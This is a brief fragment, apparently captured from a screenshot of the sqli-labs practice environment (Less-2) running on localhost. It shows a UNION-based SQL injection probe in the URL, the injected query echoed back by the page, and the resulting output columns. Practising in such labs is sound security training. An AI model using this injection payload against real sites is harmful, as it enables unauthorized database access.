 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,2,3
常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
”sql里面执行的是”SELECT * FROM users WHERE id=-1 union select 1,2,3 LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2